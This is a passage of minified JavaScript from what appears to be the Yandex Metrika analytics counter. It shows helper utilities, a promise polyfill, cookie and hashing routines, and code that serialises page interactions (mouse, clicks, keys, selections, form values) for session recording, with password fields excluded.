a)})}function So(a){var c=[],b=!1;return va(function(d,e){function f(g){c.push(g)===a.length&&d(c)}z(function(g){g(Ua(f,function(h){if(!b)try{e(h),b=!0}catch(k){f(k)}}))},a)})}function Ua(a,c){return function(b){return b(a,c)}}function mc(a,c){void 0===c&&(c=O);return va({Va:a,Kd:c,pe:!1,ya:0})}function Vj(a){function c(){function d(){b=!0;a.ya+=1}b=!1;a.Kd(a.Va[a.ya],function(){d()});b||(a.ya+=1,d=w(a,Vj))}for(var b=!0;!Jd(a)&&b;)c()}function Wj(a,c){return function(b){var d=ha(a),e=d(aa);return Yj(function(f,
g){d(aa)-e>=c&&g(Zj)})(b)}}function Le(a,c){return function(b){var d=ha(a),e=d(aa);return Me(function(f){d(aa)-e>=c&&Zj(f)})(b)}}function Me(a){return function(c){for(var b;c.Va.length&&!Jd(c);)b=c.Va.pop(),b=c.Kd(b,c.Va),a(c);return b}}function Qq(a){Jd(a)&&Ta(lc("i"));var c=a.Kd(a.Va[a.ya]);a.ya+=1;return c}function Nq(a){a.pe=!1}function Zj(a){a.pe=!0}function Mq(a){a.ya=a.Va.length}function Jd(a){return a.pe||a.Va.length<=a.ya}function ub(a){a=ha(a);return Math.round(a(Bg)/50)}function Bg(a){var c=
a.Ba,b=c[1];a=c[0]&&b?b():aa(a)-a.Gh;return Math.round(a)}function kg(a){return Math.round(aa(a)/1E3)}function jb(a){return Math.floor(aa(a)/1E3/60)}function aa(a){var c=a.ye;return 0!==c?c:Cg(a.l,a.Ba)}function eg(a){var c=ja(a),b=ak(a),d={l:a,ye:0,Ba:b,Gh:Cg(a,b)},e=b[1];b[0]&&e||c.F(a,["beforeunload","unload"],function(){0===d.ye&&(d.ye=Cg(a,d.Ba))});return va(d)}function Rq(a){return(10>a?"0":"")+a}function Ii(a,c,b){function d(){f=0;g&&(g=!1,f=Y(a,d,b),e.N(h))}var e=wd(a),f,g=!1,h;c.F(function(k){g=
!0;h=k;f||d();return B});return e}function Sq(a,c){return a.clearInterval(c)}function Tq(a,c,b,d){return a.setInterval(E(a,"i.err."+(d||"def"),c),b)}function Y(a,c,b,d){return Fd(a,E(a,"d.err."+(d||"def"),c),b)}function id(a){var c={};return{F:function(b,d){z(function(e){n(c,e)||(c[e]=wd(a));c[e].F(d)},b);return this},ja:function(b,d){z(function(e){n(c,e)&&c[e].ja(d)},b);return this},N:function(b,d){return n(c,b)?E(a,"e."+d,c[b].N)(d):[]}}}function wd(a){var c=[],b={};b.rj=c;b.F=v(ra("push",c),w(b,
O));b.ja=v(zb(Ob(a))(c),zb(ra("splice",c))(1),w(b,O));b.N=v(O,zb(ia),Uq(c));return b}function bk(a,c,b,d,e){var f=a.addEventListener&&a.removeEventListener,g=!f&&a.attachEvent&&a.detachEvent;if(f||g)if(e=e?f?"removeEventListener":"detachEvent":f?"addEventListener":"attachEvent",f)a[e](c,b,d);else a[e]("on"+c,b)}function D(a,c,b){return function(){return E(arguments[0],a,c,b).apply(this,arguments)}}function E(a,c,b,d,e){var f=Ta,g=b||f;return function(){var h=d;try{h=g.apply(e||null,arguments)}catch(k){qe(a,
c,k)}return h}}function Cg(a,c){var b=c||ak(a),d=b[0];b=b[1];return!isNaN(d)&&T(b)?Math.round(b()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function ak(a){a=Pf(a);var c=n(a,"timing.navigationStart"),b=n(a,"now");b&&(b=G(b,a));return[c,b]}function Pf(a){return n(a,"performance")||n(a,"webkitPerformance")}function qe(a,c,b){var d="u.a.e",e="";b&&("object"===typeof b?(b.unk&&Ta(b),d=b.message,e="string"===typeof b.stack&&b.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+b);Vq(d)||La(v(ra("indexOf",
d),ma(-1),Tb),Wq)||Xq(d)&&.1<=a.Math.random()||z(v(O,Qc(["jserrs",d,c,e]),ia),ck)}function Zd(){var a=Ca(arguments);return Ta(Sa(a))}function Sa(a){var c="";fa(a)?c=H(".",a):qa(a)&&(c=a);return lc("err.kn("+ua.fb+")"+c)}function qj(a){return lc("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}function Yq(a){this.message=a}function mb(a,c){var b=c.ta;if(b){var d=b.split(":");b=d[1];d=dk(Kh(d[0]));if("1"===b||d)return}b=Zq(a);1E3===b.length&&b.shift();b.push(c)}function ek(a){return M(function(c,
b){c[cf[b[0]].ea]=b[1];return c},{},Ea(a))}function gc(a){z(function(c){var b=c[1];cf[c[0]]={ea:b.ea,Xa:b.Xa}},Ea(a))}function Ll(a,c,b,d,e){var f="object"===typeof a?a:{id:a,$:d,jc:e,ba:b};a=M(function(g,h){var k=h[1],l=k.Xa;k=f[k.ea];g[h[0]]=l?l(k):k;return g},{},Ea(c));hj(a,a.ba||{});return a}function $q(a){a=N(a);return hc[a]&&hc[a].Hi||null}function fk(a){a=N(a);return hc[a]&&hc[a].Gi}function hj(a,c){var b=N(a),d=n(c,"__ym.turbo_page"),e=n(c,"__ym.turbo_page_id");hc[b]||(hc[b]={});if(d||e)hc[b].Gi=
d,hc[b].Hi=e}function gk(a){return Ne(a)||od(a)||/mobile/i.test(fb(a))||!V(n(a,"orientation"))}function nf(a,c){if(Kd(a)&&c){var b=fb(a).match(Dg);if(b&&b.length)return+b[1]>=c}return!1}function of(a,c){var b=fb(a);return b&&(b=b.match(ar))&&1<b.length?Fa(b[1])>=c:!1}function wg(a){return L("prerender",A(w(n(a,"document"),n),["webkitVisibilityState","visibilityState"]))}function Wa(a,c,b){var d=V(b);V(c)&&d?(d=1,c=1073741824):d?d=1:(d=c,c=b);return a.Math.floor(a.Math.random()*(c-d))+d}function br(){var a=
Ca(arguments),c=a[0];for(a=a.slice(1);a.length;){var b=a.shift(),d;for(d in b)zd(b,d)&&(c[d]=b[d]);zd(b,"toString")&&(c.toString=b.toString)}return c}function hk(a){return V(a)?[]:Ld(function(c,b){c.push([b,a[b]]);return c},[],ik(a))}function ik(a){var c=[],b;for(b in a)zd(a,b)&&c.push(b);return c}function Kh(a){try{return parseInt(a,10)}catch(c){return null}}function se(a,c){return a.isFinite(c)&&!a.isNaN(c)&&"[object Number]"===Eg(c)}function cr(a){for(var c=[],b=a.length-1;0<=b;--b)c[a.length-
1-b]=a[b];return c}function Oa(a,c){z(v(O,ra("push",a)),c);return a}function Fg(a,c){return Array.prototype.sort.call(c,a)}function Dd(a){return a.splice(0,a.length)}function za(a){return a?fa(a)?a:Oe?Oe(a):"number"===typeof a.length&&0<=a.length?jk(a):[]:[]}function yd(a,c,b){return b?a:c}function dr(a,c){return Ld(function(b,d,e){d=a(d,e);return b.concat(fa(d)?d:[d])},[],c)}function kk(a,c){return Ld(function(b,d,e){b.push(a(d,e));return b},[],c)}function er(a,c){if(!Kd(a))return!0;try{c.call({0:!0,
length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}function fa(a){if(Md)return Md(a);(Md=Ka(Array.isArray,"isArray"))||(Md=fr);return Md(a)}function gr(a,c){for(var b="",d=0;d<c.length;d+=1)b+=""+(d?a:"")+c[d];return b}function hr(a,c){return 1<=lk(ma(a),c).length}function ir(a,c){for(var b=0;b<c.length;b+=1)if(a.call(c,c[b],b))return c[b]}function lk(a,c){return Ld(function(b,d,e){a(d,e)&&b.push(d);return b},[],c)}function $f(a,c,b){try{if(T(c)){var d=Ca(arguments).slice(3);
oa(b)?c.apply(void 0,d):G.apply(void 0,ya([c,b],d))()}}catch(e){Fd(a,w(e,Ta),0)}}function Ta(a){throw a;}function Fd(a,c,b){return fc("setTimeout",a)(c,b)}function pa(a,c){return fc("clearTimeout",a)(c)}function vd(){return[]}function Ac(){return{}}function fc(a,c){var b=n(c,a),d=n(c,"constructor.prototype."+a)||b;try{if(d&&d.apply)return function(){return d.apply(c,arguments)}}catch(e){return b}return d}function ob(a,c,b){return function(){var d=Ca(arguments),e=d[0];d=d.slice(1);var f=I(e),g=b?"global":
"m1082",h=f.C(g,{}),k=n(h,a);k||(k=x(c),h[a]=k,f.D(g,h));return k.apply(void 0,ya([e],d))}}function Fc(a,c){void 0===c&&(c={});if(!a||1>a.length)return c;M(function(b,d,e){if(e===a.length-1)return b;e===a.length-2?b[d]=a[e+1]:b[d]||(b[d]={});return b[d]},c,a);return c}function n(a,c){return a?M(function(b,d){if(oa(b))return b;try{return b[d]}catch(e){}return null},a,c.split(".")):null}function Nd(a){a=a.Ya=a.Ya||{};var c=a._metrika=a._metrika||{};return{Pa:function(b,d){Gg.call(c,b)||(c[b]=d);return this},
D:function(b,d){c[b]=d;return this},C:function(b,d){var e=c[b];return Gg.call(c,b)||V(d)?e:d}}}function zd(a,c){return oa(a)?!1:Gg.call(a,c)}function x(a,c){var b=[],d=[];var e=c?c:O;return function(){var f=Ca(arguments),g=e.apply(void 0,f),h=Hg(g,d);if(-1!==h)return b[h];f=a.apply(void 0,f);b.push(f);d.push(g);return f}}function Ob(a){if(Ig)return Ig;var c=!1;try{c=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var b=a.Array&&a.Array.prototype&&Ka(a.Array.prototype.indexOf,"indexOf");return Ig=
a=c&&b?function(d,e){return b.call(e,d)}:jr}function jr(a,c){for(var b=0;b<c.length;b+=1)if(c[b]===a)return b;return-1}function ia(a,c){return c?a(c):a()}function v(){var a=Ca(arguments),c=a.shift();return function(){var b=c.apply(void 0,arguments);return M(mk,b,a)}}function Wf(a,c){return F([a,c],M)}function Ld(a,c,b){for(var d=0,e=b.length;d<e;)c=a(c,b[d],d),d+=1;return c}function Ya(a){return ra("test",a)}function ra(a,c){return G(c[a],c)}function w(a,c){return G(c,null,a)}function F(a,c){return G.apply(void 0,
ya([c,null],a))}function kr(){var a=Ca(arguments),c=a[0],b=a[1],d=a.slice(2);return function(){var e=ya(d,Ca(arguments));if(Function.prototype.call)return Function.prototype.call.apply(c,ya([b],e));if(b){for(var f="_b";b[f];)f+="_"+f.length;b[f]=c;e=b[f]&&nk(f,e,b);delete b[f];return e}return nk(c,e)}}function nk(a,c,b){void 0===c&&(c=[]);b=b||{};var d=c.length,e=a;T(e)&&(e="d",b[e]=a);var f;d?1===d?f=b[e](c[0]):2===d?f=b[e](c[0],c[1]):3===d?f=b[e](c[0],c[1],c[2]):4===d&&(f=b[e](c[0],c[1],c[2],c[3])):
f=b[e]();return f}function Ca(a){if(Oe)try{return Oe(a)}catch(c){}return jk(a)}function jk(a){for(var c=a.length,b=[],d=0;d<c;d+=1)b.push(a[d]);return b}function Ma(a){return!Va(a)&&!V(a)&&"[object Object]"===Eg(a)}function oa(a){return V(a)||Va(a)}function T(a){return"function"===typeof a}function zb(a){return function(c){return function(b){return a(b,c)}}}function ka(a){return function(c){return function(b){return a(c,b)}}}function mk(a,c){return c(a)}function Qp(a){return a.replace(/\^/g,"\\^").replace(/\$/g,
"\\$").replace(cg,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}function lr(a){return""+a}function Ec(a,c){return!(!a||-1===ke(a,c))}function ke(a,c){if(ok)var b=ok.call(a,c);else a:{b=0;for(var d=a.length-c.length,e=0;e<a.length;e+=1){b=a[e]===c[b]?b+1:0;if(b===c.length){b=e-c.length+1;break a}if(!b&&e>d)break}b=-1}return b}function qa(a){return"string"===
typeof a}function Eg(a){return Object.prototype.toString.call(a)}function Jg(a,c){Jg=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,d){b.__proto__=d}||function(b,d){for(var e in d)d.hasOwnProperty(e)&&(b[e]=d[e])};return Jg(a,c)}function Ka(a,c){return Ba(c,a)&&a}function Ba(a,c){var b=Pe(a,c);c&&!b&&Kg.push([a,c]);return b}function Pe(a,c){if(!c||"function"!==typeof c)return!1;try{var b=""+c}catch(h){return!1}var d=b.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=
1){f="[native code]"[f]===b[g]||7===f&&"-"===b[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function B(){}function Tb(a){return!a}function pb(a,c){return c}function O(a){return a}function Ja(a,c){function b(){this.constructor=a}Jg(a,c);a.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}function ya(){for(var a=0,c=0,b=arguments.length;c<b;c++)a+=arguments[c].length;a=Array(a);var d=0;for(c=0;c<b;c++)for(var e=arguments[c],f=0,g=e.length;f<g;f++,d++)a[d]=e[f];return a}function mr(){}
function nr(a,c){return function(){a.apply(c,arguments)}}function Ga(a){if(!(this instanceof Ga))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ja=0;this.Ee=!1;this.Sa=void 0;this.Cb=[];pk(a,this)}function qk(a,c){for(;3===a.Ja;)a=a.Sa;0===a.Ja?a.Cb.push(c):(a.Ee=!0,Ga.Fe(function(){var b=1===a.Ja?c.ai:c.hi;if(null===b)(1===a.Ja?Lg:Od)(c.promise,a.Sa);else{try{var d=b(a.Sa)}catch(e){Od(c.promise,e);return}Lg(c.promise,
d)}}))}function Lg(a,c){try{if(c===a)throw new TypeError("A promise cannot be resolved with itself.");if(c&&("object"===typeof c||"function"===typeof c)){var b=c.then;if(c instanceof Ga){a.Ja=3;a.Sa=c;Mg(a);return}if("function"===typeof b){pk(nr(b,c),a);return}}a.Ja=1;a.Sa=c;Mg(a)}catch(d){Od(a,d)}}function Od(a,c){a.Ja=2;a.Sa=c;Mg(a)}function Mg(a){2===a.Ja&&0===a.Cb.length&&Ga.Fe(function(){a.Ee||Ga.rg(a.Sa)});for(var c=0,b=a.Cb.length;c<b;c++)qk(a,a.Cb[c]);a.Cb=null}function or(a,c,b){this.ai=
"function"===typeof a?a:null;this.hi="function"===typeof c?c:null;this.promise=b}function pk(a,c){var b=!1;try{a(function(d){b||(b=!0,Lg(c,d))},function(d){b||(b=!0,Od(c,d))})}catch(d){b||(b=!0,Od(c,d))}}function Fb(a,c){if(!c)return null;try{return a.JSON.parse(c)}catch(b){return null}}function rc(a){a=""+a;for(var c=2166136261,b=a.length,d=0;d<b;d+=1)c^=a.charCodeAt(d),c+=(c<<1)+(c<<4)+(c<<7)+(c<<8)+(c<<24);return c>>>0}function zj(a,c,b,d,e){void 0===e&&(e=!1);return lg(a,c,"",-100,b,d,e)}function cd(a,
c,b){void 0===c&&(c="_ym_");void 0===b&&(b="");var d=pr(a),e=1===(d||"").split(".").length?d:"."+d,f=b?"_"+b:"";return{Hb:function(g,h,k){zj(a,""+c+g+f,h||e,k);return this},C:function(g){return me(a,""+c+g+f)},D:function(g,h,k,l,m){lg(a,""+c+g+f,h,k,l||e,m);return this}}}function Ml(a,c,b,d){var e=rk[b];return e?function(){var f=Ca(arguments);try{var g=d.apply(void 0,f);var h=I(a);h.Pa("mt",{});var k=h.C("mt"),l=k[e];k[e]=l?l+1:1}catch(m){Ta(m)}return g}:d}function Hc(a,c){var b=qr(a);return b?(b.href=
c,{protocol:b.protocol,host:b.host,port:b.port,hostname:b.hostname,hash:b.hash,search:b.search,query:b.search.replace(/^\?/,""),pathname:b.pathname||"/",path:(b.pathname||"/")+b.search,href:b.href}):{}}function sk(a){return(a=W(a).hash.split("#")[1])?a.split("?")[0]:""}function rr(a,c){var b=sk(a);tk=Tq(a,function(){var d=sk(a);d!==b&&(c(),b=d)},200,"t.h");return G(Sq,null,a,tk)}function sr(a,c,b){var d,e,f=c.$,g=c.Ae,h=c.uc,k=I(a),l=Da((d={},d.wh=1,d.pv=1,d));ae(f)&&a.Ya&&a.Ya.Direct&&l.D("ad","1");
g&&l.D("ut","1");f=k.C("lastReferrer");d=W(a).href;h={H:(e={},e["page-url"]=h||d,e["page-ref"]=f,e),J:l};b(h,c)["catch"](E(a,"g.s"));k.D("lastReferrer",d)}function tr(a,c,b){function d(){pa(a,h);g(!1)}function e(){k=!0;g(!1);c()}function f(){pa(a,h);if(k)g(!1);else{var P=Math.max(0,b-(t?q:q+l(aa)-r));P?h=Y(a,e,P,"u.t.d.c"):e()}}function g(P){z(function(Q){var ba=Q[0],na=Q[1];Q=Q[2];P?u.F(ba,na,Q):u.Xb(ba,na,Q)},C)}var h=0,k=!1;if(tg(a))return h=Y(a,c,b,"u.t.d"),d;var l=ha(a),m=!1,p=!1,t=!0,q=0,r=
l(aa),u=ja(a),C=[[a,["blur"],function(){t=m=p=!0;q+=l(aa)-r;r=l(aa);f()}],[a,["focus"],function(){m||p||(q=0);r=l(aa);m=p=!0;t=!1;f()}],[a.document,["click","mousemove","keydown","scroll"],function(){p||(m=!0,t=!1,p=!0,f())}]];g(!0);f();return d}function bf(a,c,b,d){return function(){if(Ha(a,c)){var e=Ca(arguments);return d.apply(void 0,e)}}}function qb(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]*c[3];b[2]+=b[3]>>>16;
b[3]&=65535;b[2]+=a[2]*c[3];b[1]+=b[2]>>>16;b[2]&=65535;b[2]+=a[3]*c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]*c[3];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[2]*c[2];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[3]*c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]*c[3]+a[1]*c[2]+a[2]*c[1]+a[3]*c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function ic(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]+c[3];b[2]+=b[3]>>>16;b[3]&=65535;b[2]+=
a[2]+c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]+c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]+c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function Tc(a,c){c%=64;if(32===c)return[a[1],a[0]];if(32>c)return[a[0]<<c|a[1]>>>32-c,a[1]<<c|a[0]>>>32-c];c-=32;return[a[1]<<c|a[0]>>>32-c,a[0]<<c|a[1]>>>32-c]}function hb(a,c){c%=64;return 0===c?a:32>c?[a[0]<<c|a[1]>>>32-c,a[1]<<c]:[a[1]<<c-32,0]}function wa(a,c){return[a[0]^c[0],a[1]^c[1]]}function uk(a){a=wa(a,[0,a[0]>>>1]);a=qb(a,[4283543511,3981806797]);
a=wa(a,[0,a[0]>>>1]);a=qb(a,[3301882366,444984403]);return a=wa(a,[0,a[0]>>>1])}function ur(a,c){void 0===c&&(c=210);var b=a||"",d=c||0,e=b.length-b.length%16;d={O:[0,d],R:[0,d]};for(var f=0;f<e;f+=16){var g=d,h=[a.charCodeAt(f+4)&255|(a.charCodeAt(f+5)&255)<<8|(a.charCodeAt(f+6)&255)<<16|(a.charCodeAt(f+7)&255)<<24,a.charCodeAt(f)&255|(a.charCodeAt(f+1)&255)<<8|(a.charCodeAt(f+2)&255)<<16|(a.charCodeAt(f+3)&255)<<24],k=[a.charCodeAt(f+12)&255|(a.charCodeAt(f+13)&255)<<8|(a.charCodeAt(f+14)&255)<<
16|(a.charCodeAt(f+15)&255)<<24,a.charCodeAt(f+8)&255|(a.charCodeAt(f+9)&255)<<8|(a.charCodeAt(f+10)&255)<<16|(a.charCodeAt(f+11)&255)<<24];h=qb(h,Qe);h=Tc(h,31);h=qb(h,Re);g.O=wa(g.O,h);g.O=Tc(g.O,27);g.O=ic(g.O,g.R);g.O=ic(qb(g.O,[0,5]),[0,1390208809]);k=qb(k,Re);k=Tc(k,33);k=qb(k,Qe);g.R=wa(g.R,k);g.R=Tc(g.R,31);g.R=ic(g.R,g.O);g.R=ic(qb(g.R,[0,5]),[0,944331445])}e=b.length%16;f=b.length-e;g=[0,0];h=[0,0];switch(e){case 15:h=wa(h,hb([0,b.charCodeAt(f+14)],48));case 14:h=wa(h,hb([0,b.charCodeAt(f+
13)],40));case 13:h=wa(h,hb([0,b.charCodeAt(f+12)],32));case 12:h=wa(h,hb([0,b.charCodeAt(f+11)],24));case 11:h=wa(h,hb([0,b.charCodeAt(f+10)],16));case 10:h=wa(h,hb([0,b.charCodeAt(f+9)],8));case 9:h=wa(h,[0,b.charCodeAt(f+8)]),h=qb(h,Re),h=Tc(h,33),h=qb(h,Qe),d.R=wa(d.R,h);case 8:g=wa(g,hb([0,b.charCodeAt(f+7)],56));case 7:g=wa(g,hb([0,b.charCodeAt(f+6)],48));case 6:g=wa(g,hb([0,b.charCodeAt(f+5)],40));case 5:g=wa(g,hb([0,b.charCodeAt(f+4)],32));case 4:g=wa(g,hb([0,b.charCodeAt(f+3)],24));case 3:g=
wa(g,hb([0,b.charCodeAt(f+2)],16));case 2:g=wa(g,hb([0,b.charCodeAt(f+1)],8));case 1:g=wa(g,[0,b.charCodeAt(f)]),g=qb(g,Qe),g=Tc(g,31),g=qb(g,Re),d.O=wa(d.O,g)}d.O=wa(d.O,[0,b.length]);d.R=wa(d.R,[0,b.length]);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);d.O=uk(d.O);d.R=uk(d.R);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);return("00000000"+(d.O[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.O[1]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[1]>>>0).toString(16)).slice(-8)}function Pd(a,
c,b){var d=c.getAttribute("itemtype");b=yb('[itemprop~="'+b+'"]',c);return d?Z(function(e){return e.parentNode&&ec("[itemtype]",a,e.parentNode)===c},b):b}function bb(a,c,b){return(a=Pd(a,c,b))&&a.length?a[0]:null}function Za(a){if(!a)return"";a=fa(a)?a:[a];return a.length?a[0].getAttribute("content")||Rb(a[0]):""}function vk(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):Za(a):""}function ld(a,c,b){a=c&&(Ec(c.className,"ym-disable-keys")||Ec(c.className,"-metrika-nokeys"));
return b&&c?a||!!Dq(["ym-disable-keys","-metrika-nokeys"],c).length:a}function zf(a,c){return He(c)?"password"===c.type||c.name&&L(c.name.toLowerCase(),wk)||c.id&&L(c.id.toLowerCase(),wk):!1}function xk(a,c){var b=Math.max(0,Math.min(c,65535));Oa(a,[b>>8,b&255])}function Kb(a,c){Oa(a,[c&255])}function eb(a,c,b){return-1!==Ob(a)(b,vr)?(Kb(c,b),!1):!0}function S(a,c){for(var b=Math.max(0,c|0);127<b;)Oa(a,[b&127|128]),b>>=7;Oa(a,[b])}function Ng(a,c){S(a,c.length);for(var b=0;b<c.length;b+=1)S(a,c.charCodeAt(b))}
function Og(a,c){var b=c;255<b.length&&(b=b.substr(0,255));a.push(b.length);for(var d=0;d<b.length;d+=1)xk(a,b.charCodeAt(d))}function wr(a,c){var b=[];if(eb(a,b,27))return[];S(b,c);return b}function xr(a,c){var b=Ia(c);if(!b)return c[Xa]=-1,null;var d=+c[Xa];if(!isFinite(d)||0>=d)return null;if(c.attributes)for(var e=c;e;){if(e.attributes.$i)return null;e=e.parentElement}e=64;var f=Fe(a,c),g=f&&f[Xa]?f[Xa]:0;0>g&&(g=0);b=(b||"").toUpperCase();var h=yr()[b];h||(e|=2);var k=Hj(a,c);k||(e|=4);var l=
Df(a,c);(f=f?Df(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);uc[d].tf=l[0]+"x"+l[1];uc[d].size=l[2]+"x"+l[3];c.id&&"string"===typeof c.id&&(e|=32);f=[];if(eb(a,f,1))return null;S(f,d);Kb(f,e);S(f,g);h?Kb(f,h):Og(f,b);k&&S(f,k);e&8||(S(f,l[0]),S(f,l[1]),S(f,l[2]),S(f,l[3]));e&32&&Og(f,c.id);Kb(f,0);return f}function zr(a,c){var b=c[Xa];if(!b||0>b||!Bf(c)||!c.form||ei(a,c.form))return[];var d=Lj(a,c.form);if(0>d)return[];if(He(c)){var e={text:0,color:0,oc:0,fj:0,"datetime-local":0,
email:0,rf:0,yj:0,search:0,Bj:0,time:0,url:0,month:0,Dj:0,password:2,xj:3,cj:4,file:6,image:7};e=e[c.type]}else{e={Xi:1,Yi:5};var f=Ia(c);e=V(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=c.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===c.name){if(g[k]===c){f=l;break}l+=1}if(0>f)return[];g=[];if(eb(a,g,7))return[];S(g,b);S(g,d);S(g,e);Ng(g,c.name||"");S(g,f);return g}function tc(a,c,b){void 0===b&&(b=[]);for(var d=[];c&&!Cn(a,c,b);c=Fe(a,c))d.push(c);z(function(e){uc.counter+=
1;var f=uc.counter;e[Xa]=f;uc[f]={};f=xr(a,e);e=zr(a,e);f&&e&&(Oa(b,f),Oa(b,e))},Ar(d));return b}function Br(a){var c=a.oa;if(!kd||c&&!c.fromElement)return bi(a)}function Cr(a){var c=a.oa;if(c&&!c.toElement)return Cf(a)}function yk(a){var c=zc(a.oa);if(c&&le(c)){var b=ai(a,c);var d=ub(a.l),e=[];eb(a.l,e,17)?a=[]:(S(e,d),S(e,c[Xa]),a=e);return ya(b,a)}}function zk(a){var c=a.l,b=a.oa.target;if(b&&le(b)){c=tc(c,b);var d=ub(a.l),e=[];eb(a.l,e,18)?a=[]:(S(e,d),S(e,b[Xa]),a=e);return ya(c,a)}}function Ak(a){var c=
a.l,b=zc(a.oa);if(!b||zf(c,b)||ld(c,b))return[];if(Bf(b)){var d=I(c).C("isEU"),e=Jc(c,b,d),f=e.Za;d=e.sb;e=e.kb;if(Ie(b))var g=b.checked;else g=b.value,g=f?H("",Bk(g.split(""))):g;c=tc(c,b);f=ub(a.l);d=d&&!e;e=[];eb(a.l,e,39)?a=[]:(S(e,f),S(e,b[Xa]),Og(e,String(g)),Kb(e,d?1:0),a=e);return ya(c,a)}}function Se(a){var c=a.l,b=a.oa,d=zc(b);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=w(e,Oa);d&&le(d)?f(ai(a,d)):f(tc(c,d));var g=aj(c,b);a=ub(a.l);f=b.type;var h=[g.x,g.y];g=b.which;b=b.button;var k;
var l=Ge(c,d);var m=l[0];for(l=l[1];d&&(!m||!l);)if(d=Fe(c,d))l=Ge(c,d),m=l[0],l=l[1];d?(m=d[Xa],!m||0>m?c=[]:(l=(k={},k.mousemove=2,k.click=32,k.dblclick=33,k.mousedown=4,k.mouseup=30,k.touch=12,k)[f])?(k=[],d=sg(c,d),eb(c,k,l)?c=[]:(S(k,a),S(k,m),S(k,Math.max(0,h[0]-d.left)),S(k,Math.max(0,h[1]-d.top)),/^mouse(up|down)|click$/.test(f)&&(c=g||b,Kb(k,2>c?1:c===(g?2:4)?4:2)),c=k)):c=[]):c=[];return ya(e,c)}function Dr(a){var c=null,b=a.l,d=b.document;if(b.getSelection){d=void 0;try{d=b.getSelection()}catch(g){return[]}if(Va(d))return[];
var e=""+d;c=d.anchorNode}else d.selection&&d.selection.createRange&&(d=d.selection.createRange(),e=d.text,c=d.parentElement());if("string"!==typeof e)return[];try{for(;c&&1!==c.nodeType;)c=c.parentNode}catch(g){return[]}if(!c)return[];d=Jc(b,c).Za||ld(b,c,!0);c=c.getElementsByTagName("*");for(var f=0;f<c.length&&!d;)d=c[f],d=Jc(b,d).Za||ld(b,d,!0),f+=1;if(e!==Pg)return Pg=e,d=d?H("",Bk(e.split(""))):e,e=ub(a.l),0===d.length?d=b="":100>=d.length?(b=d,d=""):200>=d.length?(b=d.substr(0,100),d=d.substr(100)):
(b=d.substr(0,97),d=d.substr(d.length-97)),c=[],eb(a.l,c,29)?a=[]:(S(c,e),Ng(c,b),Ng(c,d),a=c),a}function Er(a){return ya(Se(a),Dr(a)||[])}function Ck(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}function Dk(a){var c=[];Qg||(Qg=!0,Pg&&c.push.apply(c,wr(a.l,ub(a.l))),Jb(a.l,function(){Qg=!1},"fv.c"));return c}function Ek(a,c,b,d){c=zc(c);if(!c||Ef(a,c))return[];var e=Jc(a,c),f=e.sb,g=e.kb;e=e.Za;var h=I(a);if(!g&&(f&&h.C("isEU")||ld(a,c)))a=[];
else{f=tc(a,c);h=ub(a);g=[];if(eb(a,g,38))a=[];else{S(g,h);xk(g,b);Kb(g,d);a=c[Xa];if(!a||0>a)a=0;S(g,a);Kb(g,e?1:0);a=g}a=ya(f,a)}return a}function Fr(a){var c=a.l,b=a.oa,d=b.keyCode,e=Ck(b),f=[],g=w(f,Oa);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Ek(c,b,d,e|16)),Rg=!1,Jb(c,function(){Rg=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&
